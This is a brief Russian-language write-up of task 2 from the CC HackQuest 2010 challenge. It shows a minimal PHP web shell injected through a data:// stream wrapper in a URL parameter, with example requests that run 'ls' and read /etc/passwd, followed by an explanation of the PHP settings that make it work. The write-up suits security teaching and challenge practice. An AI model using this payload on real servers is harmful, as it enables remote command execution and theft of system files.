 CC HackQuest 2010:  Задание  # 2 Выполнение команд на сервере с использованием «самого короткого веб - шелла» : /index.php?u=LV89284&p= data:, <?=@`$c`?>&c=ls /index.php?u=LV89284&p= data:, <?=@`$c`?>&c=cat /etc/passwd Как это работает ? Использование  stream wrappers ( « data » появился в  PHP  с версии  5.2.0) short_open_tag  и  register_globals  в состоянии « ON » <?= ?> эквивалентно <?  echo ?>; Использование обратных кавычек эквивалентно использованию  shell_exec()   Дополнительно : http://php.net/manual/en/wrappers.data.php http://www.php.net/manual/en/wrappers.php.php http://ru.php.net/operators.execution http://raz0r.name/releases/mega-reliz-samyj-korotkij-shell/ 